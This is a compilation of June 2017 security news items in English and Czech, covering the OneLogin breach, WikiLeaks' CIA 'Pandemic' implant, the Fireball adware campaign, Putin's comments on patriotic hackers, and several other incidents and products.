“In addition to rewarding for vulnerabilities, we continue to work with the broad and diverse Android ecosystem to protect users from issues reported through our program. We collaborate with manufacturers to ensure that these issues are fixed on their devices through monthly security updates,” Mayank Jain and Scott Roberts, Android Security team, say.
According to Jain and Roberts, there are over 100 device models with a majority of devices running a security update released within the past 90 days. Furthermore, numerous models run a security update from the last two months, including Google Pixel XL, Pixel, Nexus 6P, Nexus 6, Nexus 5X, Nexus 9.
Various smartphone models from manufacturers such as BlackBerry, Fujitsu, General Mobile, Gionee, LGE, Motorola, Oppo, Samsung, Sharp, Sony, and Vivo also run security patches released over the past two months.
President Putin blames Patriotic Russian hackers for recent Election attacks
2.6.2017 securityaffairs APT
Russian President Putin says patriotic hackers may have powered attacks against foreign countries and denied Russia involvement.
President Vladimir Putin says patriotic hackers may have launched cyber attacks against foreign countries and but denied Russia involvement in cyber espionage campaigns.
President Putin
Source NY Times
Russian state-sponsored APT groups area accused of continuous interferences with 2016 US Presidential Election elections in the United States, and experts also speculate the involvement of the same hackers in French elections.
Putin told journalists on Thursday at the International Economic Forum in St. Petersburg that it is impossible to predict the operations of Russian hackers against the upcoming elections in Germany because hackers are unpredictable like artists.
“If artists get up in the morning feeling good, all they do all day is paint,” Putin said. “The same goes for hackers. They got up today and read that something is going on internationally. If they are feeling patriotic they will start contributing, as they believe, to the justified fight against those speaking ill of Russia.”
President Putin excludes his country engagement in cyber espionage against foreign governments, he also highlighted that hackers could use false flags to make hard the attribution of a cyber attack.
Putin also excludes that cyber attacks against politicians and parties can have a real impact on elections.
“We do not engage in this activity at the government level and are not going to engage in it. On the contrary, we try to prevent this from happening in our country,” he said. “At any rate, I believe that no hackers can affect the election campaign in any European country, nor in Asia or in America.”
To highlight the complexity of attributing a cyber attacks let me add that while President Putin made the declaration on the patriotic hackers, the head of the French government’s cyber security agency, which investigated leaks from President Emmanuel Macron‘s election campaign, said the French intelligence has found no trace of a Russian hacking groups behind the cyber attack.
“In an interview in his office Thursday with The Associated Press, Guillaume Poupard said the Macron campaign hack “was so generic and simple that it could have been practically anyone.” reported the Time.
Back to the declarations of President Putin, Thomas Rid, a professor in the Department of War Studies at King’s College London, speculate they are part of the Russian strategic.
1 Jun
Thomas Rid ✔ @RidT
Putin seems to begin the process of admitting Kremlin behind 2016 active measure.
Step 1: admit RU, but not gov yet https://nyti.ms/2srC9Mg
Follow
Thomas Rid ✔ @RidT
Putin is a professional. He knows his intel history. He likely knows that sooner or later operators will talk, write memoirs; may take years
5:55 PM - 1 Jun 2017 · Virginia, USA
76 76 Retweets 205 205 likes
Twitter Ads info and privacy
Almost any security firm has linked the APT 28, APT29 and Turla campaigns to Russian Government, the declaration of President Putin do not convince us, but without solid evidence we cannot contradict them.
Cisco nabízí komplexní zabezpečení infrastruktury internetu věcí
2.6.2017 SecurityWorld Zabezpečení
IoT Threat Defense, která nabízí komplexní zabezpečení internetu věcí, oznámilo Cisco. Ochranu lze přitom jednoduše rozšířovat o nová zařízení či ji přizpůsobit aktuálnímu stavu podnikové infrastruktury.
IoT Threat Defense se podle výrobce v současnosti uplatní především v zdravotnických zařízeních, v energetickém průmyslu či ve výrobních podnicích s automatizovanými výrobními linkami.
Organizace využívající internet věcí podle expertů firmy Cisco čelí dvěma hlavním bezpečnostním překážkám. Zaprvé, většina zařízení internetu věcí nemá dostatečnou nativní ochranu. To ve výsledku otevírá útočníkům nové možnosti, jak skrze ně proniknout do sítě. Druhou výzvou je škálovatelnost. V příštích několika letech totiž budou připojeny miliardy zařízení internetu věcí.
Segmentace sítě přitom není žádnou novinkou, VLAN sítě se využívají již po desetiletí. Nicméně v rozsahu nasazení internetu věcí je její použití nepraktické a v mnoha případech dokonce takřka nemožné. Proto Cisco představila řešení řešení TrustSec, které zajišťuje softwarově definovanou segmentaci i pro velká nasazení internetu věcí.
Pouhá segmentace však nedokáže pokrýt všechny bezpečnostní potřeby. IoT Threat Defense proto kombinuje jednotlivá bezpečnostní řešení.
Zahrnují podle výrobce tyto:
síťovou segmentaci (TrustSec)
analytiku chování sítě (Stealthwatch)
viditelnost zařízení (ISE)
vzdálený přístup (AnyConnect)
cloudovou bezpečnost (Umbrella)
ochranu proti malwaru (Advanced Malware Protection)
firewallovou ochranu (Firepower NGFW)
Takto postavená architektura nabízí viditelnost a analýzu provozu „z“ a „do“ zařízení internetu věcí i provozu, který odchází a přichází „z“ a „do“ podnikové sítě. Díky tomu prý podnik může včas detekovat anomálie, blokovat hrozby, identifikovat kompromitovaná zařízení a snížit riziko lidské chyby. Architektura navíc zajišťuje bezpečný vzdálený přístup mezi různými lokalitami a organizacemi.
Hackeři napadli litevské plastické chirurgie. Kradli citlivé fotografie
2.6.2017 Novinky/Bezpečnost Hacking
Litevská policie vyšetřuje hackerský útok proti řetězci klinik plastické chirurgie, jehož pachatelé ze serverů ukradli často citlivé fotografie tisíců klientů a klientek. Hackerská skupina Tsar Team, údajně napojená na Rusko, s pomocí ukořistěných databází vydírala klienty z Norska, Německa, Dánska, Británie a dalších zemí Evropské unie.
Žádosti o výkupné nebyly většinou úspěšné, a tak hackeři podle litevských vyšetřovatelů několik stovek fotografií zveřejnili v březnu a další dnes, napsal litevský zpravodajský server 15min.
Fotografie většinou zachycují stav klientů a klientek před operací, mnohé z nich jsou značně intimní. Některým obětem prý musela být poskytnuta psychologická pomoc.
Útočníci podle litevského serveru žádali od svých obětí částky od 50 do 2000 eur (až 53 000 korun). Podle zástupce náčelníka litevského policejního sboru Andžéjuse Roginskise při pátrání po původcích útoku spolupracuje Litva s některými zahraničními partnery.
Podaří-li se pachatele dopadnout, hrozí jim až deset let vězení.
OneLogin Shares More Details on Breach, Customer Impact
2.6.2017 securityweek Hacking
Identity and access management firm OneLogin has shared more details on the data breach that hit its U.S. data center this week, including information on the method of attack and impact on customers.
OneLogin, whose services are used by more than 2,000 enterprises across 44 countries, informed customers on May 31 that on the same day it had detected and blocked unauthorized access at its U.S. data center.
While the company initially provided only few details, citing an ongoing law enforcement investigation, it did mention that the attackers may have obtained the ability to decrypt encrypted data. This and the long list of actions that customers are required to complete following the incident has led many to believe that the breach was serious.
OneLogin shared more information on Thursday and clarified that the attacker gained access to its systems using compromised Amazon Web Services (AWS) keys. The hacker used the stolen keys to access the AWS API from an intermediate host with a different, smaller US-based service provider.
“Through the AWS API, the actor created several instances in our infrastructure to do reconnaissance,” explained Alvaro Hoyos, CISO of OneLogin.
The attack appears to have started on May 31 at around 2 am PST and the affected AWS instance and the keys leveraged by the hacker were disabled roughly seven hours later after OneLogin staff noticed unusual database activity.
After some OneLogin customers complained about the lack of information on what type of user data has been compromised, the company clarified that the threat actor gained access to a database containing data on users, apps and various types of keys.
“While we encrypt certain sensitive data at rest, at this time we cannot rule out the possibility that the threat actor also obtained the ability to decrypt data. We are thus erring on the side of caution and recommending actions our customers should take, which we have already communicated to our customers,” Hoyos said.
OneLogin previously reported suffering a data breach in August 2016, when the company warned users that hackers may have gained access to unencrypted Secure Notes data.
CIA Tool 'Pandemic' Replaces Legitimate Files With Malware
2.6.2017 securityweek BigBrothers
Documents published by WikiLeaks on Thursday describe a tool allegedly used by the U.S. Central Intelligence Agency (CIA) to spread malware on a targeted organization’s network.
The tool, named “Pandemic,” installs a file system filter driver designed to replace legitimate files with a malicious payload when they are accessed remotely via the Server Message Block (SMB) protocol.
What makes Pandemic interesting is the fact that it replaces files on-the-fly, instead of actually modifying them on the device the malware is running on. By leaving the legitimate file unchanged, attackers make it more difficult for defenders to identify infected systems.
“Pandemic does NOT//NOT make any physical changes to the targeted file on disk. The targeted file on the system Pandemic is installed on remains unchanged. Users that are targeted by Pandemic, and use SMB to download the targeted file, will receive the 'replacement' file,” the tool’s developers said.
Pandemic, which works on both 32-bit and 64-bit Windows systems, is initially installed on machines from which users download or execute files remotely via SMB. According to the documents leaked by WikiLeaks, the tool can replace up to 20 files at a time – each with a maximum size of 800Mb.
Pandemic developers also provide a DLL file that can be used to determine if the tool is installed, and uninstall it. The files published by WikiLeaks contain information that can be useful for checking a system for Pandemic infections. Experts also pointed out that there is an easy way to see if Pandemic is present on a device.

Giuseppe `N3mes1s` @gN3mes1s
Do you wanna know if you have Pandemic? REG QUERY HKLM\SYSTEM\CurrentControlSet\Services\Null . #pandemic #WIKILEAKS https://wikileaks.org/vault7/document/#pandemic …
6:12 PM - 1 Jun 2017
32 32 Retweets 35 35 likes
Twitter Ads info and privacy
WikiLeaks has been publishing CIA files, which are part of a leak dubbed “Vault 7,” every Friday since March 23, except for last week. The tools exposed by the whistleblower organization include ones designed for hacking Samsung smart TVs, MitM tools, a framework used to make malware attribution and analysis more difficult, and a platform for creating custom malware installers.
The fact that WikiLeaks delayed last week’s dump until the day the Russian government once again denied interfering with U.S. elections has led some members of the infosec community to believe that the leaks may be timed to serve other purposes, not just to expose the CIA’s activities.
20h
Jake Williams @MalwareJake
@wikileaks Now @wikileaks releases #pandemic documentation. Two things in hacking news today: Russia claims they don't do it and US definitely does 6/n
Follow
Jake Williams @MalwareJake
@wikileaks As you read the #pandemic dumps,be mindful of the fact that you are being manipulated by whoever controls @wikileaks access to this data 7/n
8:04 PM - 1 Jun 2017
2 2 Retweets 10 10 likes
Twitter Ads info and privacy
Symantec and Kaspersky have found links between the tools exposed by Wikileaks and the malware used by a cyber espionage group tracked as “Longhorn” and “The Lamberts.”
Putin: Patriotic Russians Could Be Behind Election Hacks
2.6.2017 securityweek BigBrothers
Russian President Vladimir Putin says patriotic citizens may have launched politically motivated cyberattacks against foreign countries, but denied any government involvement in such operations.
Following accusations that Russian state-sponsored hackers interfered with the recent elections in the United States, Putin was asked on Thursday at the International Economic Forum in St. Petersburg about the possibility of Russian hackers influencing the upcoming elections in Germany. Putin responded by comparing hackers to artists.
“If artists get up in the morning feeling good, all they do all day is paint,” Putin said. “The same goes for hackers. They got up today and read that something is going on internationally. If they are feeling patriotic they will start contributing, as they believe, to the justified fight against those speaking ill of Russia.”
The Russian president noted that while this is possible in theory, his country does not engage in such activities on a government level. Putin also highlighted that threat actors could launch attacks and make it look like the source was Russia – a task that he described as “very easy.”
On the other hand, Putin said he was convinced that hackers cannot have a real impact on an election campaign.
“We do not engage in this activity at the government level and are not going to engage in it. On the contrary, we try to prevent this from happening in our country,” he said. “At any rate, I believe that no hackers can affect the election campaign in any European country, nor in Asia or in America.”
The United States has officially accused Russia of attempting to interfere with recent elections and an investigation has been launched to assess the impact of the cyberattacks on their outcome.
Thomas Rid, a professor in the department of War Studies at King's College London, believes the comments made by Putin are strategic.
Russian hackers are also believed to have targeted the political campaign of French President Emmanuel Macron. The attacks were uncovered by security firms, but the U.S. National Security Agency (NSA) also claimed to have warned France of the attacks.
The threat groups tracked as Fancy Bear (aka APT28, Pawn Storm, Sofacy Group, Sednit and STRONTIUM) and Cozy Bear (aka APT29, Office Monkeys and Cozy Duke) are widely believed to be associated with Russia. While many security firms refrain from making statements on attribution or simply point out that the hackers speak Russian, some companies have gone as far as to link them to Russian government agencies, such as the Federal Security Service (FSB), the Foreign Intelligence Service (SVR), and the military intelligence agency GRU.
Facebook Redesigns Security Settings Page
2.6.2017 securityweek Social
Facebook this week announced the roll-out of a redesigned security settings page, meant to make it easier for users to understand the options provided to them.
As part of the redesign, the social networking platform focused on making important settings easily identifiable and more visible to all users. The changes are based on the results of a research the company recently conducted in an effort to better understand how people use security settings on Facebook, Heidi Shin, product manager on the Protect and Care team, explains.
Users accessing Facebook’s security settings page will find items such as two-factor authentication and Trusted Contacts at the top, in a recommended section. The featured recommendations are tailored according to each person’s needs and similar options are grouped into modules for simplified layout and ease of use.
Another important change Facebook made to its security settings was to bring the names of different options in line with those used by other online services. Thus, two-factor authentication is now visible under this name, and not “login approvals,” as before.
“After finding in our research that ‘two-factor authentication’ was the most recognized term, we adjusted the name. By focusing on clarity, we’re making it easier for people to find and enable these features on Facebook as well as other online services,” Shin notes.
Additionally, Facebook decided to completely redesign the “Where you're logged in” module, which now features a simpler format, clearly showing the device, location, and login date and time for each place a user’s logged in.
“We also looked closely at features that people had clicked on but ultimately decided not to enable. We found that it was usually the product description — not the name itself — that was discouraging people from completing the action,” Shin explains.
Users looking to improve their security on the social platform can do so by clicking the arrow in the top right corner of the screen, selecting Settings, and then clicking Security + Login on the left-hand side to access the redesigned page.
Kybernetická válka má své zákony i svůj manuál
2.6.2017 Novinky/Bezpečnost Kyber
Informační dálnice není Divoký západ, kde vládne anarchie, ale mohou a měly by se na ní uplatňovat mezinárodní zákony a předpisy, soudí experti na mezinárodní právo, kteří dali dohromady i příslušnou příručku, napsala agentura AFP z konference o počítačovém válčení.
Tallinn Manual 2.0 vytisklo v angličtině nakladatelství Cambridge University Press jako druhé vydání příručky, která poprvé vyšla v roce 2013. Jde o jedinečné dílo svého druhu, ve kterém se devatenáct právníků pokusilo stanovit pravidla, jimiž by se měly či mohly řídit vlády v případě kybernetických konfliktů.
"Estonsko čelilo v roce 2007 masivnímu počítačovému útoku. Následující rok vypukl konflikt mezi Ruskem a Gruzií, ve kterém se odehrála rovněž spousta kybernetických aktivit," řekl americký profesor Michael Schmitt z Exeterské univerzity, který práce na příručce vedl.
Masivní útoky hackerů
Od středy se v Tallinnu účastní již deváté konference o kybernetických konfliktech (CyCon), které od roku 2009 každoročně pořádá středisko NATO pro počítačovou obranu se sídlem v estonské metropoli. Vzniklo v důsledku masivního útoku hackerů na Estonsko, který místní úřady přisoudily Rusku.
"Mezinárodní společenství se kvůli tomu začalo zajímat o kybernetické konflikty. Reakce zněla: 'Panebože, nemohu odpovědět na žádné otázky!' Tak se zrodil nápad na tuto knížku," vysvětluje profesor Schmitt, který také stojí v čele katedry mezinárodního práva na škole amerického námořnictva.
"Zpočátku se ustavičně mluvilo o virtuálním Divokém západě, kde žádný zákon nemůže platit. My právníci jsme věděli, že zákony jsou, ale netušili jsme, jak je uplatnit," říká.
Přesto bylo naléhavě potřebné odpovědět na následující otázky: Stanoví počítačový útok právo na legitimní obranu? Jak útok přiřadit k útočníkovi? Jaké postavení mohou mít oběti? Jak reagovat? Co dělat, když nemůže být předložen žádný důkaz o vině útočníka, je-li tak snadné smazat stopy?
"Když bylo v roce 2007 napadeno Estonsko, chráněné článkem pět alianční smlouvy (podle kterého je útok proti jednomu členskému státu útokem proti celé Alianci), mělo to znamenat, že NATO musí Estonsku přijít na pomoc, anebo ne? Byl to útok proti civilnímu obyvatelstvu, a proto došlo k porušení mezinárodního humanitárního práva? Nikdo neznal odpovědi," připomněl Schmitt. "Bylo to, jako kdybychom začali hrát fotbal, aniž bychom znali, jak se dávají góly, co jsou fauly a kdo může být rozhodčí," dodal.
Nedokázali se shodnout
Devatenáct expertů, většinou profesorů mezinárodního práva, se tak pokusilo na 642 stránkách srovnat právní terén, často technicky velmi obtížný, aniž váhalo přiznat, kdy se nedokázali shodnout.
Má být například počítačová špionáž považována za vyzvědačskou operaci s využitím internetu, tedy v zásadě za přípustnou, anebo za agresi? Smí stát používat hesla svého válečného zajatce na sociálních sítích? Seznam otevřených otázek je dlouhý a odpověď na všechny nelze najít ani v Tallinn Manual.
"Nesnažíme se psát zákony," ujišťuje Schmitt. "To dělají vlády. Tato knížka se snaží vysvětlovat zákony. Je mým cílem, aby ji měli na stole všichni právníci ministerstev obrany, zahraničí, rozvědek. Pak by mohli říci: toto je situace, které čelíme, a toto můžeme udělat."
"Pokud zákon není jasný, musíte přijmout politické rozhodnutí. Ale přinejmenším debata postoupila dále. Už to není 'Panebože, co máme dělat?'," dodává Schmitt
Stránky obce na Klatovsku napadl hacker, smazal a změnil data
2.6.2017 Novinky/Bezpečnost Hacking
Z internetových stránek obce Ježovy na Klatovsku někdo smazal téměř veškeré informace. Starosta Pavel Křivohlavý už podal trestní oznámení a případ začala vyšetřovat policie.
„Zástupce obce nám oznámil, že neznámý pachatel neoprávněně získal přístup do počítačového systému na internetové doméně obce a zde uložená data neoprávněně smazal a změnil,“ sdělila Právu mluvčí policie Dana Ladmanová.
Podle ní kriminalisté v případu zahájili úkony trestního řízení pro podezření ze spáchání přečinu neoprávněný přístup k počítačovému systému a nosiči informací. „Vzhledem k tomu, že prověřování případu je na samém počátku, nelze podat další informace,“ dodala Ladmanová.
Pro starostu je celá věc záhadou. „V tuto chvíli proto nemám vysvětlení. Nemyslím si, že jde o cílený útok na obec. Webové stránky nám spravuje firma přes svůj server, takže mohl to být útok na ni a my to odnesli poškozením stránek,“ uvedl Křivohlavý.
Podle něj kvůli útoku nejsou některé informace na stránkách obce momentálně přístupné. Některé údaje jsou také pozměněné, například jméno místostarosty. „Snažíme se ze záloh obnovit původní stav,“ dodal starosta.
OneLogin Password Manager Hacked; Users’ Data Can be Decrypted
2.6.2017 thehackernews Hacking
Do you use OneLogin password manager? If yes, then immediately change all your account passwords right now.
OneLogin, the cloud-based password management and identity management software company, has admitted that the company has suffered a data breach.
The company announced on Thursday that it had "detected unauthorised access" in its United States data region.
Although the company did not provide many details about the nature of the cyber attack, the statement released by the firm suggest that the data breach is extensive.
What Happened? OneLogin, which aims at offering a service that "secures connections across all users, all devices, and every application," has not yet revealed potential weaknesses in its service that may have exposed its users’ data in the first place.
"Today We detected unauthorised access to OneLogin data in our US data region," OneLogin chief information security officer Alvaro Hoyos said in a brief blog post-Wednesday night.
What type of Information? Although it is not clear exactly what data has been stolen in the hack, a detailed post on a support page that is accessible to customers only, apparently says that all customers served by the company's US data centre are affected, whose data has been compromised.
The stolen data also includes "the ability to decrypt encrypted data."
What is OneLogin doing? OneLogin has blocked the unauthorised access to its data centre and is actively working with law enforcement and security firm to investigate the incident and verify the extent of the impact.
"We have since blocked this unauthorised access, reported the matter to law enforcement, and are working with an independent security firm to determine how the unauthorised access happened and verify the extent of the impact of this incident," Hoyos said.
"We are actively working to determine how best to prevent such an incident from occurring in the future."
What Should You Do Now? First of all, change passwords for all your accounts that you have linked with OneLogin.
The company has given customers an extensive list of actions to do to protect themselves and minimise the risk to their data, which includes:
Forcing a password reset for all of its customers.
Generating new security credentials, OAuth tokens, and certificates for apps and websites.
Recycling secrets stored in OneLogin's secure notes.
For any other queries, OneLogin customers can contact the company at security-support@onelogin.com.
You should also particularly be alert of the Phishing emails, which are usually the next step of cyber criminals after a breach. Phishing is designed to trick users into giving up further details like passwords and bank information.
This is the second data breach the company has suffered within a year. In August 2016, a OneLogin suffered a separate data breach in which an unauthorized hacker gained access to one of the company’s standalone systems, which it used for "log storage and analytics."
Putin: Hackers Are Like Artists, Who Wake Up In A Good Mood & Start Painting
2.6.2017 thehackernews BigBrothers
Just control your laughter, while reading this article. I insist.
Talking to international media at the St Petersburg Economic Forum on Thursday, Russian President Vladimir Putin made a number of statement surrounding alleged Russia's involvement in hacking.
If you are not aware, Russia has been the focus of the U.S. investigations for its purported role in interfering with the 2016 US presidential election, which saw several major hacks, including Democratic National Committee and Hillary Clinton campaign emails.
The US authorities and intelligence community concluded in January that Mr. Putin had personally directed cyber attacks against Democrats and the dissemination of false information in order to influence US election and help Mr. Trump win the election.
Putin: Russia Has Never Been Involved in Hacking
Today Mr. Putin denied all the allegations of Russian engagement in the U.S. election hacking, saying that the Russian state had ever been involved in hacking.
I know you would take some time even to digest this statement, but trust me this one is nothing. You would start laughing after reading his other comments mentioned in this article.
"We don't engage in that at the state level," Mr. Putin said, according to the Associated Press.
"I'm deeply convinced that no hackers can radically influence another country's election campaign," Mr. Putin added. "No hackers can influence election campaigns in any country of Europe, Asia or America."
So, Putin, who limits the freedom of the press and is accused of killing political opponents and journalists to prevent them from reporting on topics that can anger the Kremlin, is saying that "no information will change the minds of the people or influence the outcome" of the election.
Putin: Patriotic Hackers May Have Targeted U.S. Election
Besides insisting that the Russian government has no involvement in such cyber attacks, Mr. Putin said that some individual "patriotic" hackers who love their country could mount such attacks against those who "speak negatively about" their country.
"If they are patriotically minded, they start making their contributions – which are right, from their point of view – to fight against those who say bad things about Russia," Mr. Putin said.
Is he just encouraging hackers to conduct cyber attacks against rival nations by making such comments?
As for his dealings with US President Donald Trump, Mr. Putin also said Moscow would wait for the current political storm in the United States to settle down before he attempts to forge constructive relations with Mr. Trump, whom he praised for being "straightforward" with "fresh set of eyes."
Putin: Hackers are Like Artists, Who Wake Up and Start Painting!
"Hackers are free people, just like artists who wake up in the morning in a good mood and start painting," Mr. Putin said.
"The hackers are the same, they would wake up, read about something going on in interstate relations and if they have patriotic leanings, they may try to add their contribution to the fight against those who speak badly about Russia."
So, Mr. Putin wants to say that hackers can contribute to their nation by attacking their country’s rivals. WOW!
Describing hackers as free-spirited artists acting according to their moods, Mr. Putin said cyber attacks on DNC and Hillary Clinton presidential campaign could be made to look like they had come from Russia when they hadn't actually.
"I can imagine that some do it deliberately, staging a chain of attacks in such a way as to cast Russia as the origin of such an attack," Mr. Putin added. "Modern technologies allow that to be done quite easily."
Mr. Putin's remarks are similar to the ones from Mr. Trump, who has previously dismissed accusations of Russian involvement in the DNC hack and said that the hacks could be by "somebody sitting on their bed that weighs 400 pounds."
While Mr. Putin may deny the hacking allegations, which he believes are "not based on facts," many cyber security and espionage experts have discovered that Russia has in the past "outsourced" its hacking efforts to state-sponsored criminal gangs.
#Vault7: CIA Pandemic implant turns file servers into malware infectors
2.6.2017 securityaffairs BigBrothers
Wikileaks released a new lot of documents belonging to the Vault7 dump that details the CIA project codenamed ‘Pandemic implant’
Wikileaks released a new batch of documents belonging to the Vault7 archive related to the CIA project codenamed ‘Pandemic.’

WikiLeaks ✔ @wikileaks
RELEASE: CIA 'Pandemic' Windows infection malware documentation #Vault7 https://wikileaks.org/vault7/#Pandemic …
7:34 PM - 1 Jun 2017
1,713 1,713 Retweets 1,554 1,554 likes
Twitter Ads info and privacy
The Pandemic CIA project refers a Windows persistent implant that share files (programs) with remote users in a local network. Pandemic is used by the cyber spies to infect remote users by replacing application code on-the-fly with a trojaned version if the application that is retrieved from the infected machine.
“Today, June 1st 2017, WikiLeaks publishes documents from the “Pandemic” project of the CIA, a persistent implant for Microsoft Windows machines that share files (programs) with remote users in a local network.” reads the description published by Wikileaks.”‘Pandemic’ targets remote users by replacing application code on-the-fly with a trojaned version if the program is retrieved from the infected machine.”
The implant transforms file servers into machines that infect PCs which access them remotely.
A computer on a local network with shared drives that is infected with the Pandemic implant is the medical equivalent of a Patient Zero in Medical science that spreads a disease. It will compromise remote computers if the user executes applications stored on the pandemic file server.

The Pandemic tool doesn’t change the file on the infected system when victims request a file from it, they will receive a trojanized replacement of the legitimate application.
The Pandemic implant can replace up to 20 programs, with a maximum size of 800MB.
“Pandemic is a tool which is run as kernel shellcode to install a file system filter driver. The filter will ‘replace’ a target file with the given payload file when a remote user accesses the file via SMB (read-only, not write).” reads the Pandemic Implant tool summary. “Pandemic will not ‘replace’ the target file when the target file is opened on the machine Pandemic is running on. The goal of Pandemic is to be installed on a machine where remote users use SMB to download/execute PE files. (S//NF) Pandemic does NOT//NOT make any physical changes to the targeted file on disk. The targeted file on the system Pandemic is installed on remains unchanged. Users that are targeted by Pandemic, and use SMB to download the targeted file, will receive the ‘replacement’ file.”
The Pandemic Data leak contains five files, the installation of the implant is very rapid. it just takes between 10 to 15 seconds.
The documentation does not provide information about the infection process, it is not specified if infected machines become new pandemic servers.
Let’s wait for the next Vault
Beware! Fireball Malware Infects Nearly 250 Million Computers Worldwide
1.6.2017 thehackernews Virus
Security researchers have discovered a massive malware campaign that has already infected more than 250 million computers across the world, including Windows and Mac OS.
Dubbed Fireball, the malware is an adware package that takes complete control of victim's web browsers and turns them into zombies, potentially allowing attackers to spy on victim's web traffic and potentially steal their data.
Check Point researchers, who discovered this massive malware campaign, linked the operation to Rafotech, a Chinese company which claims to offer digital marketing and game apps to 300 million customers.
While the company is currently using Fireball for generating revenue by injecting advertisements onto the browsers, the malware can be quickly turned into a massive destroyer to cause a significant cyber security incident worldwide.
Fireball comes bundled with other free software programs that you download off of the Internet. Once installed, the malware installs browser plugins to manipulate the victim's web browser configurations to replace their default search engines and home pages with fake search engines (trotux.com).
"It's important to remember that when a user installs freeware, additional malware isn't necessarily dropped at the same time." researchers said. "Furthermore, it is likely that Rafotech is using additional distribution methods, such as spreading freeware under fake names, spam, or even buying installs from threat actors."
The fake search engine simply redirects the victim's queries to either Yahoo.com or Google.com and includes tracking pixels that collect the victim's information.
Far from legitimate purpose, Fireball has the ability to spy on victim's web traffic, execute any malicious code on the infected computers, install plug-ins, and even perform efficient malware dropping, which creates a massive security hole in targeted systems and networks.
"From a technical perspective, Fireball displays great sophistication and quality evasion techniques, including anti-detection capabilities, multi-layer structure, and a flexible C&C– it is not inferior to a typical malware," researchers said.
At the current, Fireball adware is hijacking users' web traffic to boost its advertisements and gain revenue, but at the same time, the adware has the capability to distribute additional malware.
"Based on our estimated infection rate, in such a scenario, one out of five corporations worldwide will be susceptible to a major breach," researchers added.
According to researchers, over 250 million computers are infected worldwide, 20 percent of them are corporate networks:
25.3 million infections in India (10.1%)
24.1 million in Brazil (9.6%)
16.1 million in Mexico (6.4%)
13.1 million in Indonesia (5.2%)
5.5 million In US (2.2%)
"How severe is it? Try to imagine a pesticide armed with a nuclear bomb. Yes, it can do the job, but it can also do much more," researchers warned. "Many threat actors would like to have even a fraction of Rafotech's power."
Warning Signs that Your Computer is Fireball-Infected
If the answer to any of the following questions is "NO," that means your computer is infected with Fireball or a similar adware.
Open your web browser and check:
Did you set your homepage?
Are you able to modify your browser's homepage?
Are you familiar with your default search engine and can modify that as well?
Do you remember installing all of your browser extensions?
To remove the adware, just uninstall the respective application from your computer (or use an adware cleaner software) and then restore/reset your browser configurations to default settings.
The primary way to prevent such infections is to be very careful when you agree to install.
You should always pay attention when installing software, as software installers usually include optional installs. Opt for custom installation and then de-select anything that is unnecessary or unfamiliar.
Fireball Malware Infects 250 Million Computers
1.6.2017 securityweek Virus
A newly discovered piece of malware managed to infect more than 250 million computers in a widespread campaign run by a Chinese digital marketing agency, Check Point researchers warn.
Dubbed Fireball, the malware can take over the targeted browser, run arbitrary code on a victim’s computer, and spy on victims. Thus, its operators can download any file or malware onto the machine, and can also manipulate the infected user’s web traffic to generate ad revenue.
“Currently, Fireball installs plug-ins and additional configurations to boost its advertisements, but just as easily it can turn into a prominent distributor for any additional malware,” Check Point says.
The campaign, the security company reveals, is run by a large digital marketing agency based in Beijing, called Rafotech. With the help of this malware, the agency manipulates the victims’ browsers to turn search engines and home-pages into fake search engines, redirect queries to Yahoo.com or Google.com, and collect victims’ private information via tracking pixels included in the fake search engines.
Rafotech’s fake search engines have high popularity, with 14 of them ranked among the top 10,000 websites, some occasionally reaching top 1,000. Despite denying the use of browser-hijackers and fake search engines, Rafotech claims to have 300 million users worldwide, a number similar to the estimated infections.
To date, Fireball has infected over 250 million computers worldwide, being distributed mainly bundled with legitimate programs. India (25.3 million infections) and Brazil (24.1 million) were hit the most, followed by Mexico (16.1 million), and Indonesia (13.1 million). A total of 5.5 million infected machines are located in the United States.
Check Point also says that 20% of all corporate networks have been affected. Indonesia (60%), India (43%) and Brazil (38%) were hit the most. The hit rate in the US is of 10.7%, while reaching only 4.7% in China.
Related reading: China, U.S. Most Affected by WannaCry Ransomware
As a browser-hijacker, Fireball is capable of driving victims to malicious sites, spying on them, and also successfully dropping malware onto their machines. The malware also “displays great sophistication and quality evasion techniques, including anti-detection capabilities, multi-layer structure and a flexible C&C,” Check Point says.
Thus, Fireball provides Rafotech with a potent backdoor that can be further exploited, the security researchers point out.
By using digital certificates, Fireball’s distribution can appear legitimate, and “Rafotech carefully walks along the edge of legitimacy,” Check Point says. For that, the company uses bundling, where a wanted program installs additional software, either with or without user’s consent.
Rafotech’s distribution methods, however, don’t follow criteria that would allow for them to be considered legal. The malware and the fake search engines, on the other hand, don’t carry indicators that could connect Rafotech to them. They can’t be uninstalled by an ordinary user either, and they conceal their true nature.
For distribution purposes, the malware is believed to be bundled with other Rafotech products, such as Deal Wifi and Mustang Browser, or with products such as “Soso Desktop”, “FVP Imageviewer” and other software from freeware distributors. The distribution of freeware under fake names, spam, or even buying installs from threat actors might have also helped Rafotech in its distribution efforts.
“It’s important to remember that when a user installs freeware, additional malware isn’t necessarily dropped at the same time. If you download a suspicious freeware and nothing happens on the spot, it doesn’t necessarily mean that something isn’t happening behind the scenes,” Check Point says.
Other browser-hijackers that behave similarly have been also discovered, including one designed by ELEX Technology, a company that builds software similar to that of Rafotech’s and supposedly related to it (either in the distribution of hijackers or in the trading of customer data).
Having a great sensitive information-harvesting potential, Fireball and similar browser-hijackers can pose a huge threat to users and organizations worldwide, provided that Rafotech (or a similar company) decides to indeed gather user information. It could steal banking and credit card credentials, medical files, patents and business plans, and other type of sensitive information.
“Based on our estimated infection rate, in such a scenario, one out of five corporations worldwide will be susceptible to a major breach. Severe damage can be caused to key organizations, from major service providers to critical infrastructure operators to medical institutions. The potential loss is indescribable, and repairing the damage caused by such massive data leakage (if even possible) could take years,” Check Point says.
While this is not a typical malware attack, the campaign has a huge potential to cause harm, and should be blocked, the security company says. Check Point also provides instructions on how users can remove the malware and add-ons from their machines (for both Windows and Mac users).
Crowdfunding for Acquiring Shadow Brokers Exploits Canceled
1.6.2017 securityweek Exploit
Researchers announced this week the launch of a crowdfunding initiative whose goal was to raise money to subscribe to the Shadow Brokers’ monthly exploit leaks. However, the funding campaign has been canceled due to legal reasons.
The hacker group called Shadow Brokers announced on Tuesday that interested parties can obtain exploits and information by paying a monthly fee of 100 Zcash (roughly $20,000). The hackers claim they possess a lot of data allegedly stolen from the NSA-linked Equation Group, including exploits, SWIFT network data, and information on nuclear and missile programs in Russia, China, Iran and North Korea.
A group led by Hacker House co-founder Matthew Hickey and the researcher known online as “x0rz” launched a Patreon-based crowdfunding campaign to raise the 100 Zcash needed to subscribe to the Shadow Brokers’ monthly dumps.
